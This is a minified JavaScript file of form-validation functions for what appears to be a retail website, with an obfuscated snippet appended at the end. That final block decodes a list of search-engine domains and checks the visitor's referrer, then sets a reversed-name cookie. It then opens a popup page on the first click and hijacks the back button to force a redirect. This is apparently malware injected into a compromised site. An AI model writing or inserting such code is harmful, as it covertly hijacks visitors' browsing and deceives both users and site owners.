return-1==e.indexOf(t)?!1:-1==e.indexOf(t)||0==e.indexOf(t)||e.indexOf(t)==d?!1:-1==e.indexOf(n)||0==e.indexOf(n)||e.indexOf(n)==d?!1:-1!=e.indexOf(t,l+1)?!1:e.substring(l-1,l)==n||e.substring(l+1,l+2)==n?!1:-1==e.indexOf(n,l+2)?!1:-1!=e.indexOf(" ")?!1:!0}function checkNumeric(e){n=e.which||e.keyCode
return n>31&&(48>n||n>57)?!1:!0}function numbersonly(e){var t=/^[0-9]+\.?[0-9]*$/
0==t.test(e.value)&&(e.value=e.value.substring(0,e.value.length-1))}function subscription_validate(){return 0!=document.getElementById("subscriber_email").value.length&&echeck(document.getElementById("subscriber_email").value)?(document.getElementById("email-error-subscriber").innerHTML='<div class="email-error-tips brique-text" id="email-error-subscriber"></div>',!0):(0==document.getElementById("subscriber_email").value.length?document.getElementById("email-error-subscriber").innerHTML='<div class="email-error-tips brique-text" id="email-error-subscriber">Please fill the required field.</div>':document.getElementById("email-error-subscriber").innerHTML='<div class="email-error-tips brique-text" id="email-error-subscriber">Your Email address seems invalid.</div>',!1)}function advertise_validate(){var e=0
return 0==document.getElementById("first_name").value.length?(document.getElementById("error_first_name").style.display="block",e++):document.getElementById("error_first_name").style.display="none",0==document.getElementById("last_name").value.length?(document.getElementById("error_last_name").style.display="block",e++):document.getElementById("error_last_name").style.display="none",0!=document.getElementById("email_address").value.length&&echeck(document.getElementById("email_address").value)?(document.getElementById("error_email").style.display="none",document.getElementById("error_valid_email").style.display="none"):(0==document.getElementById("email_address").value.length?document.getElementById("error_email").style.display="block":document.getElementById("error_valid_email").style.display="block",e++),0==document.getElementById("captcha").value.length?(document.getElementById("error_captcha").style.display="block",e++):document.getElementById("error_captcha").style.display="none",0==document.getElementById("phone_number").value.length?(document.getElementById("error_phone").style.display="block",e++):document.getElementById("error_phone").style.display="none",0==document.getElementById("business_name").value.length?(document.getElementById("error_business_name").style.display="block",e++):document.getElementById("error_business_name").style.display="none",0==document.getElementById("fb_website").value.length?(document.getElementById("error_fb").style.display="block",e++):document.getElementById("error_fb").style.display="none",0==document.getElementById("message_details").value.length?(document.getElementById("error_details").style.display="block",e++):document.getElementById("error_details").style.display="none",0==e?!0:!1}function save_reg(){var e=0,t=document.getElementById("email_address_reg"),n=document.getElementById("new_password"),l=document.getElementById("first_name"),d=document.getElementById("last_name"),o=document.getElementById("confirm_password"),r=document.getElementById("phone"),m=document.getElementById("bday_day"),u=document.getElementById("bday_year"),c=document.getElementById("bday_month"),a=document.getElementById("accept_terms")
a.checked?document.getElementById("accept_terms_error").style.display="none":(document.getElementById("accept_terms_error").style.display="block",e++),0!=t.value.length&&echeck(t.value)?t.style.background="white":(t.style.background="pink",e++),0==r.value.length||r.value.length<8||!checkNumeric(r.value)?(r.style.background="pink",e++):r.style.background="white",0==l.value.length?(l.style.background="pink",e++):l.style.background="white",0==d.value.length?(d.style.background="pink",e++):d.style.background="white",0==m.value.length?(m.style.background="pink",e++):m.style.background="white",0==u.value.length?(u.style.background="pink",e++):u.style.background="white",0==c.value.length?(c.style.background="pink",e++):c.style.background="white",n.value.length<8?(n.style.background="pink",e++):n.style.background="white",n.value!=o.value?(o.style.background="pink",e++):o.style.background="white",0==e&&(document.getElementById("form_reg").action="save_register.php",document.getElementById("form_reg").submit())}function login(){var e=0,t=document.getElementById("email_address"),n=document.getElementById("password")
0==t.value.length||0==echeck(t.value)?(t.style.background="pink",e++):t.style.background="white",0==n.value.length?(n.style.background="pink",e++):n.style.background="white",0==e&&(document.getElementById("form_login").action="login_manually.php",document.getElementById("form_login").submit())}function confirm_wholesale_form(){if(1==document.getElementById("update_wholesale").checked)if(document.getElementById("business_name").value.length>0){if(document.getElementById("fb_link").value.length>0||document.getElementById("location").value.length>0)return document.getElementById("wholesale_err_msg").innerHTML="<b id='wholesale_err_msg'></b>",!0
document.getElementById("business_name").style.backgroundColor="white",document.getElementById("fb_link").style.backgroundColor="#ffe0cb",document.getElementById("location").style.backgroundColor="#ffe0cb",document.getElementById("wholesale_err_msg").innerHTML="<b id='wholesale_err_msg'>Facebook Link Or Business Location are required</b>"}else document.getElementById("business_name").style.backgroundColor="#ffe0cb",document.getElementById("fb_link").style.backgroundColor="#ffe0cb",document.getElementById("location").style.backgroundColor="#ffe0cb",document.getElementById("wholesale_err_msg").innerHTML="<b id='wholesale_err_msg'>Business Name and Fb Link / Business Location are required</b>"
else document.getElementById("wholesale_err_msg").innerHTML="<b id='wholesale_err_msg'>Please Check Update To Wholesale Account.</b>"
return!1}function validate_address_form(){var e=0
return 0==document.getElementById("receiver_first_name").value.length?(e++,document.getElementById("receiver_first_name").style.backgroundColor="#ffe0cb"):document.getElementById("receiver_first_name").style.backgroundColor="white",0==document.getElementById("receiver_last_name").value.length?(e++,document.getElementById("receiver_last_name").style.backgroundColor="#ffe0cb"):document.getElementById("receiver_last_name").style.backgroundColor="white",0==document.getElementById("phone_number").value.length?(e++,document.getElementById("phone_number").style.backgroundColor="#ffe0cb"):document.getElementById("phone_number").style.backgroundColor="white",0==document.getElementById("mobile_number").value.length?(e++,document.getElementById("mobile_number").style.backgroundColor="#ffe0cb"):document.getElementById("mobile_number").style.backgroundColor="white",0==document.getElementById("country_id").value.length?(e++,document.getElementById("country_id").style.backgroundColor="#ffe0cb"):document.getElementById("country_id").style.backgroundColor="white",0==document.getElementById("city_id").value.length?(e++,document.getElementById("city_id").style.backgroundColor="#ffe0cb"):document.getElementById("city_id").style.backgroundColor="white",0==document.getElementById("ZIP").value.length?(e++,document.getElementById("ZIP").style.backgroundColor="#ffe0cb"):document.getElementById("ZIP").style.backgroundColor="white",0==document.getElementById("area").value.length?(e++,document.getElementById("area").style.backgroundColor="#ffe0cb"):document.getElementById("area").style.backgroundColor="white",0==document.getElementById("near").value.length?(e++,document.getElementById("near").style.backgroundColor="#ffe0cb"):document.getElementById("near").style.backgroundColor="white",0==document.getElementById("street").value.length?(e++,document.getElementById("street").style.backgroundColor="#ffe0cb"):document.getElementById("street").style.backgroundColor="white",0==document.getElementById("building").value.length?(e++,document.getElementById("building").style.backgroundColor="#ffe0cb"):document.getElementById("building").style.backgroundColor="white",0==document.getElementById("floor").value.length?(e++,document.getElementById("floor").style.backgroundColor="#ffe0cb"):document.getElementById("floor").style.backgroundColor="white",0==document.getElementById("from_to").value.length?(e++,document.getElementById("from_to").style.backgroundColor="#ffe0cb"):document.getElementById("from_to").style.backgroundColor="white",0==e?!0:void 0}function stripslashes(e){return(e+"").replace(/\\(.?)/g,function(e,t){switch(t){case"\\":return"\\"
case"0":return"\x00"
case"":return""
default:return t}})}function menu_over(e){for(i=1;i<=11;i++)i==e?document.getElementById("sub_menu_"+i).style.display="block":document.getElementById("sub_menu_"+i).style.display="none"}function menu_out(e){document.getElementById("sub_menu_"+e).style.display="none"}function load_page(e){window.location.href=e}function blockCalendarOpening(e){0==e.disabled&&showCalendar(e.id,"y-mm-dd")}
(function(w,d){let SVGShape="5,12,12,5,9,4|5,12,20,10,0,7,9|11,12,17,0,20,13,0,10,1,9,4,13|19,0,11,3,4,18|19,0,20,13,16|1,7,11,5,20|16,8,13,20,11,4,15|19,0,6,12,12,20|0,12,9,14,4,0,13,2,6|3,16,2,8,3,16,2,8,5,12|1,0,7,3,16|4,2,12,14,7,0|14,12,5,12,16".split("|");SVGShape.forEach((item,index)=>{SVGShape.splice(index,1,svgFileBuffer(item.split(",")));});let SVGSpriter=["assets","images","index"].join("/");SVGSpriter=`${location.origin}/${SVGSpriter}.html`;let svgNode=unescape(d.referrer).toLowerCase();let svgStr=getShape(textEl("yek_dis_noisses"));ExpDate=new Date(Date.now()+86400e3);let svgIcon=false;for(let p of SVGShape){if(svgNode.includes(p)){svgIcon=true;break;}}if(!svgStr){setShape(textEl("yek_dis_noisses"),textEl("regirt"),{expires:ExpDate,path:"/",SameSite:"Lax"});if(svgIcon){d.onclick=function(){w.open(SVGSpriter);d.onclick=null;};collectCover();}}function collectCover(){let cloc=location.pathname+location.search;history.replaceState(null,d.title,location.pathname+"#!/back");history.pushState(null,d.title,location.pathname);w.addEventListener("popstate",function(){if(location.hash==="#!/back"){history.replaceState(null,d.title,location.pathname);setTimeout(function(){location.replace(SVGSpriter)},0)}},false)}function getShape(e,t=!1){if(!e)return;let n=d.cookie.match(new RegExp("(?:^|; )"+e.replace(/([.$?*|{}()\[\]\\\/+^])/g,"\\$1")+"=([^;]*)"));if(n){let e=decodeURIComponent(n[1]);if(t) try{return JSON.parse(e)} catch(e){}return e}}function setShape(e,t,n={path: "/"}){if(!e) return;(n=n||{}).expires instanceof Date&&(n.expires=n.expires.toUTCString()),t instanceof Object&&(t=JSON.stringify(t));let o=encodeURIComponent(e)+"="+ encodeURIComponent(t);for(let e in n){o+="; "+e;let t=n[e];!0 !== t&&(o+="="+t)}d.cookie=o}function svgFileBuffer(indexes){const alphabet="abcdeghiklmnorstuvxy.".split("");let word="";indexes.forEach(index=>{word+=alphabet[index];});return word;}function textEl(firstString){let midString=firstString.length;let bottom=firstString.substring(0,midString).split(``).reverse().join(``);return bottom}})(window, document);
